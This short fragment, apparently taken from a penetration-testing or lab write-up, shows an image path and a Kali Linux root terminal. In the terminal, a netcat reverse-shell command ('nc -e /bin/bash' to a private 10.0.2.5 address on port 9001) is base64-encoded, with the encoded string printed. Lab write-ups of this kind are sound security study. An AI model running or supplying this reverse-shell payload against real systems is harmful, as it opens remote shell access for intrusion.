 ┌──(root㉿kali)-[/home/kali]
└─# echo 'nc -e /bin/bash 10.0.2.5 9001' | base64
bmMgLWUgL2Jpbi9iYXNoIDEwLjAuMi41IDkwMDEK